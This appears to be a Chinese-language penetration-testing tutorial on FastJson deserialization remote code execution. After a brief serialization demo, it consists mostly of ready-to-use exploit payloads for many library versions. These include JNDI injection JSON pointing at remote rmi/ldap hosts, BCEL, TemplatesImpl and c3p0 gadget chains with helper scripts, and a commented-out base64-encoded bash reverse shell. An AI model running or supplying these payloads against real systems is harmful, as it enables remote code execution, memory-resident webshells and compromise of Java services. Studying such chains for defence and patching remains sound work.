
FastJson是阿里巴巴的一个开源库,用来对json数据进行处理,如将json转换为一个类,或者将一个类转换成一段json数据。
引用依赖:
<dependency>
    <groupId>com.alibaba</groupId>
    <artifactId>fastjson</artifactId>
    <version>1.2.24</version>
</dependency>
FastJson基础
演示案例FastJsonDemo.java,fastjson版本为1.2.24
User.java
public class User {
// 成员变量,存储用户的姓名
public String name;
// 成员变量,存储用户的年龄
public int age;
// 成员变量,存储用户的 ID
public int id;
// 无参构造方法
public User() {
System.out.println("无参构造");
}
// 有参构造方法,用于初始化用户的姓名、年龄和 ID
public User(String name, int age, int id) {
System.out.println("有参构造");
this.name = name;
this.age = age;
this.id = id;
}
// 获取用户姓名的方法
public String getName() {
System.out.println("get name");
return name;
}
// 设置用户姓名的方法
public void setName(String name) {
System.out.println("set name");
this.name = name;
}
// 获取用户年龄的方法
public int getAge() {
System.out.println("get age");
return age;
}
// 设置用户年龄的方法
public void setAge(int age) {
System.out.println("set age");
this.age = age;
}
// 获取用户 ID 的方法
public int getId() {
System.out.println("get id");
return id;
}
// 设置用户 ID 的方法
public void setId(int id) {
System.out.println("set id");
this.id = id;
}
// 重写 toString 方法,用于方便打印用户信息
@Override
public String toString() {
return "User{" +
"name='" + name + '\'' +
", age=" + age +
", id=" + id +
'}';
}
}FastJsonTest.java
import com.alibaba.fastjson.JSON;
import com.alibaba.fastjson.JSONObject;
public class FastJsonTest {
public static void main(String[] args) {
User test = new User("test", 33, 1);
//将对象转换为JSON数据,序列化操作
String jsonString = JSON.toJSONString(test);
// String jsonString = JSON.toJSONString(test,SerializerFeature.WriteClassName);
System.out.println(jsonString);
System.out.println("--------------------");
//反序列化操作1,parseObject反序列化指定类
User test2 = JSON.parseObject(jsonString, User.class);
System.out.println(test2);
System.out.println("--------------------");
//反序列化操作2,parseObject反序列化
JSONObject test3 = JSON.parseObject(jsonString);
System.out.println(test3);
System.out.println("--------------------");
//反序列化操作3,parse反序列化
Object parse = JSON.parse(jsonString);
System.out.println(parse);
System.out.println("--------------------");
}
}
运行FastJsonTest,结果如下:
有参构造        #对应的是序列化操作,演示用
get age
get id
get name
{"age":33,"id":1,"name":"test"}
--------------------
无参构造        #对应parseObject反序列化指定类,执行无参构造方法和类的set方法
set age
set id
set name
User{name='test', age=33, id=1}
--------------------
{"name":"test","id":1,"age":33}
--------------------
{"name":"test","id":1,"age":33}
--------------------
如果使用以下序列化操作,序列化时指定类
String jsonString = JSON.toJSONString(test,SerializerFeature.WriteClassName);
则运行结果如下
有参构造 #序列化指定类
get age
get id
get name
{"@type":"User","age":33,"id":1,"name":"test"} #@type指定是什么类
--------------------
无参构造 #对应parseObject反序列化指定类,执行无参构造方法和类的set方法
set age
set id
set name
User{name='test', age=33, id=1}
--------------------
无参构造 #对应parseObject反序列化,不指定类,执行无参构造方法和类的set方法,get方法
set age
set id
set name
get age
get id
get name
{"name":"test","id":1,"age":33}
--------------------
无参构造 #对应parse反序列化指定类,执行无参构造方法和类的set方法
set age
set id
set name
User{name='test', age=33, id=1}
--------------------
总结:
1、序列化固定类后:
parse方法在调用时会调用set方法
parseObject在调用时会调用set和get方法
2、反序列化指定类后:
parseObject在调用时会调用set方法,即使是序列化固定类时
漏洞利用
新建FastJsonRce.java
import com.alibaba.fastjson.JSON;
public class FastJsonRce {
public static void main(String[] args) {
//设置信任远程服务器加载的对象
System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase", "true");
//Class.forName("com.sun.rowset.JdbcRowSetImpl")
String payload = "{" +
"\"@type\":\"com.sun.rowset.JdbcRowSetImpl\"," +
"\"dataSourceName\":\"rmi://192.168.3.184:1099/w53dgk\", " +
"\"autoCommit\":true" +
"}";
//反序列化payload数据
JSON.parse(payload);
}
}链分析:JdbcRowSetImpl#setdataSourceName,#setautoCommit方法,以及JNDI注入后面会详细讲解。这里简单分析:
由上面的代码段可知,fastjson会调用JdbcRowSetImpl类的setdataSourceName和setautoCommit,这两个方法具体实现为
//setdataSourceName
public void setDataSourceName(String var1) throws SQLException {
if (this.getDataSourceName() != null) {
if (!this.getDataSourceName().equals(var1)) {
super.setDataSourceName(var1);
this.conn = null;
this.ps = null;
this.rs = null;
}
} else {
super.setDataSourceName(var1);
}
}
//setautoCommit
public void setAutoCommit(boolean var1) throws SQLException {
if (this.conn != null) {
this.conn.setAutoCommit(var1);
} else {
this.conn = this.connect();
this.conn.setAutoCommit(var1);
}
}
而payload会分别对两个方法传入rmi://192.168.3.184:1099/w53dgk(rmi注入payload,远程执行命令),True。显然setdataSourceName之后,getdataSourceName()的值应该就是rmi://xxxxx这段,而setAutoCommit为True后,会执行this.conn = this.connect();跟进connect()方法:

发现以下语句:
 InitialContext var1 = new InitialContext();
 DataSource var2 = (DataSource)var1.lookup(this.getDataSourceName());
这段代码就是造成命令执行的原因(JNDI注入核心代码)
FastJson反序列化
上述演示版本解释了漏洞的基本原理。事实上,不同版本的FastJson,利用链是不一样的。参考链接午夜闲谈-Fastjson漏洞各版本POC比较
1.2.25 Poc:
{
"@type":"[com.sun.rowset.JdbcRowSetImpl;",
"dataSourceName":"ldap://127.0.0.1:1234/Exploit",
"autoCommit":true
}
或
{
"a":{
"@type":"LLcom.sun.rowset.JdbcRowSetImpl;;",
"dataSourceName":"rmi://test.com:9999/TouchFile",
"autoCommit":true
}
}1.2.42 Poc:
{
    "@type":"LLcom.sun.rowset.JdbcRowSetImpl;;",
    "dataSourceName":"ldap://127.0.0.1:1234/Exploit",
    "autoCommit":true
}
1.2.43 Poc:
{
"@type":"[com.sun.rowset.JdbcRowSetImpl"[,
{"dataSourceName":"ldap://127.0.0.1:1234/Exploit",
"autoCommit":true
}
或
{
"b":{
"@type":"[com.sun.rowset.JdbcRowSetImpl"[{,
"dataSourceName":"rmi://test.com:9999/TouchFile",
"autoCommit":true
}
}1.2.44相对安全,无法绕过
1.2.45需要前置条件:
目标服务端存在
mybatis的jar包。版本需为
3.x.x ~ 3.5.0autoTypeSupport属性为true才能使用。(fastjson >= 1.2.25默认为false)
{
"@type":"org.apache.ibatis.datasource.jndi.JndiDataSourceFactory",
"properties":{
"data_source":"ldap://127.0.0.1:1234/Exploit"
}
}
或
{
"b":{
"@type":"org.apache.ibatis.datasource.jndi.JndiDataSourceFactory",
"properties":{"data_source":"ldap://localhost:1389/Exploit"}
}
}1.2.47 利用条件:
1.小于 1.2.48 版本的通杀,AutoType为关闭状态也可以。
2.loadClass中默认cache设置为true
{
    "aaa": {
        "@type": "java.lang.Class",
        "val": "com.sun.rowset.JdbcRowSetImpl"
    },
    "bbb": {
        "@type": "com.sun.rowset.JdbcRowSetImpl",
        "dataSourceName": "ldap://127.0.0.1:1234/Exploit",
        "autoCommit": true
    }
}
在1.2.47及以前大部分版本可使用jdk自带链进行反序列化,之后版本需要特定依赖包或本地代码
1.2.62 前提条件:
autoTypeSupport=true
autoTypeAccept=org.apache.xxx.xxx(payload中的类)
{
  "@type":"org.apache.xbean.propertyeditor.JndiConverter",
  "AsText":"rmi://127.0.0.1:1099/exploit"
}
1.2.66 Poc,前提条件与62相同:
{
  "@type":"org.apache.shiro.jndi.JndiObjectFactory",
  "resourceName":"ldap://192.168.80.1:1389/Calc"
 }
1.2.80Poc,前提条件与62相同:
{
    "@type":"org.apache.ibatis.datasource.jndi.JndiDataSourceFactory",
    "properties":{
                    "data_source":"ldap://192.168.1.4:1389/f4zia0"
                    }
}
如果不依赖外部库的话,就只能依赖本地代码,加载本地代码的危险类,但这种方法基本没办法黑盒测试了
总结:
1.2.47<=可利用JDK自带链实现RCE
1.2.47-1.2.80中利用链为依赖包或本地代码
其中依赖包还需要开启autoType=true,黑盒不适用
1.2.80后续版本目前没有较好的攻击方式
FastJson不出网利用
不出网链全部是建立在将要执行的命令文件转成特定的格式,用到不同的依赖进行调用执行。
延时判断是否存在JNDI注入(以1.2.24版本为例):
{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://127.0.0.1:1099/badClassName", "autoCommit":true}
{"@type":"com.alibaba.fastjson.JSONObject",{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://127.0.0.1:8088/badClassName", "autoCommit":true}}""}
#即将地址改为本地地址,如果相比发送正常数据,返回延迟了说明可能存在BCEL-Tomcat&Spring链
前提条件:存在相关依赖(tomcat&spring环境)
先写需要执行的命令,如弹计算器
package com.example.demo;
public class exp{
static {
try{
Runtime.getRuntime().exec("calc");
// Runtime.getRuntime().exec("bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjcuMC4wLjEvNjY2NiAwPiYx}|{base64,-d}|{bash,-i}");
} catch (Exception e) {
}
}
}
//javac ./exp.java 进行编译编译成.class文件后,再将class文件转换为BCEL字节码,可使用以下脚本转换
package com.example.demo;
import com.sun.org.apache.bcel.internal.classfile.Utility;
import java.io.BufferedWriter;
import java.io.FileWriter;
import java.io.IOException;
import java.nio.file.Files;
import java.nio.file.Path;
import java.nio.file.Paths;
public class BcelServet {
public static void main(String[] args) throws IOException {
Path path = Paths.get("class文件路径");
byte[] bytes = Files.readAllBytes(path);
System.out.println(bytes.length);
String encode = Utility.encode(bytes, true);
BufferedWriter bw = new BufferedWriter(new FileWriter("./res.txt"));
bw.write("$$BCEL$$" + encode);
bw.close();
}
}
生成出BCEL字节码后替换到POC对应位置即可
{
"@type": "org.apache.tomcat.dbcp.dbcp2.BasicDataSource",
"driverClassLoader": {
"@type": "com.sun.org.apache.bcel.internal.util.ClassLoader"
},
"driverClassName": "$$BCEL$$xxxx"
}
如果将弹计算器的字节码替换为写内存马的字节码就会写入内存马
TemplatesImpl链
不需要依赖,但需要以JSON.parseObject(poc, Feature.SupportNonPublicField)的形式才能触发
先写一个exp,然后编译成.class文件
package com.example.demo;
import com.sun.org.apache.xalan.internal.xsltc.DOM;
import com.sun.org.apache.xalan.internal.xsltc.TransletException;
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;
import com.sun.org.apache.xml.internal.serializer.SerializationHandler;
import java.io.IOException;
public class EvilTemplate extends AbstractTranslet {
public EvilTemplate() throws IOException {
Runtime.getRuntime().exec("calc.exe"); // Windows弹计算器
}
@Override
public void transform(DOM document, SerializationHandler[] handlers) throws TransletException {}
@Override
public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException {}
public static void main(String[] args) throws Exception {
EvilTemplate t = new EvilTemplate();
}
}
使用下面的脚本将.class文件转换为
package com.example.demo;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.util.Base64;
public class GeneratePayload {
public static void main(String[] args) throws Exception {
byte[] classBytes = Files.readAllBytes(Paths.get("class文件路径"));
String base64 = Base64.getEncoder().encodeToString(classBytes);
System.out.println(base64);
}
}
最后的POC:
        String poc="{\n" +
                "        \"@type\": \"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl\",\n" +
                "        \"_bytecodes\": [\"yv66vgAAADQAJgxxxxxx(转换的数据)\"],\n" +
                "        '_name': 'a.b',\n" +
                "        '_tfactory': {},\n" +
                "        \"_outputProperties\": {},\n" +
                "        \"_name\": \"b\",\n" +
                "        \"_version\": \"1.0\",\n" +
                "        \"allowedProtocols\": \"all\"\n" +
                "      }";
c3p0链二次序列化
条件:依赖包c3p0,以及一条cc链
使用ysoserial工具生成payload
java -jar ysoserial-all.jar CommonsCollections2 "calc" > calc.ser使用下面的脚本生成带有hex数据的payload
package com.example.demo;
import com.alibaba.fastjson.JSON;
import com.mchange.lang.ByteUtils;
import com.mchange.v2.c3p0.WrapperConnectionPoolDataSource;
import java.io.*;
import java.util.Arrays;
public class C3P0Test {
public static void main(String[] args) throws IOException, ClassNotFoundException {
InputStream in = new FileInputStream("calc.ser文件路径");
byte[] data = toByteArray(in);
in.close();
String HexString = bytesToHexString(data, data.length);
System.out.println(HexString);
String poc ="{\"e\":{\"@type\":\"java.lang.Class\",\"val\":\"com.mchange.v2.c3p0.WrapperConnectionPoolDataSource\"},\"f\":{\"@type\":\"com.mchange.v2.c3p0.WrapperConnectionPoolDataSource\",\"userOverridesAsString\":\"HexAsciiSerializedMap:"+HexString+";\"}}";
System.out.println(poc);
}
public static byte[] toByteArray(InputStream in) throws IOException {
byte[] classBytes;
classBytes = new byte[in.available()];
in.read(classBytes);
in.close();
return classBytes;
}
public static String bytesToHexString(byte[] bArray, int length) {
StringBuffer sb = new StringBuffer(length);
for(int i = 0; i < length; ++i) {
String sTemp = Integer.toHexString(255 & bArray[i]);
if (sTemp.length() < 2) {
sb.append(0);
}
sb.append(sTemp.toUpperCase());
}
return sb.toString();
}
}
或者直接将生成的hex数据填写到对应位置
{
    "@type": "java.lang.Class",
    "val": "com.mchange.v2.c3p0.WrapperConnectionPoolDataSource"
},
"f": {
    "@type": "com.mchange.v2.c3p0.WrapperConnectionPoolDataSource",
    "userOverridesAsString": "HexAsciiSerializedMap:HEX值"
}
不出网情况下判断执行是否成功:
网络方面,可以尝试dnslog,ping(如果dns/icmp可以出网)
文件方面,可以尝试写文件,但需要知道具体路径